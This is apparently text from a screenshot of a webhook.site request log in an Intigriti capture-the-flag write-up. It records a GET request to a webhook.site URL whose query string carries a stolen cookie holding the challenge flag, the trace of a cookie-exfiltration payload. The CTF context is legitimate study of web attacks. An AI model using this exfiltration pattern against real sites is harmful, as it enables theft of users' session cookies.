 REQUESTS (1/100) Newest First
Search Query ?
GET #82d4e 54.247.24.197
11/26/2024 12:58:56 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/2abb0528-f136-461b-b280-cd9a71f1521a?cookie=flag=INTIGRITI{…
Host 54.247.24.197 Whois Shodan Netify Censys VirusTotal
Date 11/26/2024 12:58:56 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 82d4ed11-75e8-4732-a6f2-48eb221b3c74
Note Add Note
Query strings
cookie flag=INTIGRITI{54f3n0735_3_w1ll_b3_53cur3_1_pr0m153}
No content